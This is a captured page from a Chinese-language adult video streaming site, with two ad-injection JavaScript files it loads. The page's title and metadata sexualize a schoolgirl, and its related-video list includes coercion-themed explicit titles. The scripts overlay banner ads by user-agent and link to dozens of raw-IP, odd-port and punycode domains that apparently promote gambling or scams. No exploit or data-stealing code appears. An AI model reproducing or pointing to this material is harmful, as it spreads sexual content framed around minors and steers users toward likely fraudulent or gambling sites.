

--- FILE ---
content_type: text/html
request_url: http://429gg.com/play/index31610-0-0.html
body_size: 4146
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31610;var seaplaylink="/play/index31610-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            URHJ002早熟おっぱいイクイク中出し女子校生咲々原リン.
        </title>
        <meta name="keywords" content="URHJ002早熟おっぱいイクイク中出し女子校生咲々原リン." />
        <meta name="description" content="URHJ002早熟おっぱいイクイク中出し女子校生咲々原リン." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;URHJ002早熟おっぱいイクイク中出し女子校生咲々原リン.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250113/4I4kydRC/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250113/4I4kydRC/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250113/4I4kydRC/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae758ba28aef4b90995f78a5edceacf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1653
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.hskhfjx.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.pkfnnnbjyp.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01PQWL1z1hPFumcRwm8_!!1861594269-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://vvcc6250115166.sxtwjl.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870115182.sxtsyj.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260115.gykskk.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01buZC9i22AErRnkY9x_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ffzz4640115188.syznyc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuitui.08088comgg.shop:8989/imges/tyc960x60.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuitui.08088comgg.shop:8989/imges/tyc960x60.gif'></a>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 394
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0115.oaiyrw.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



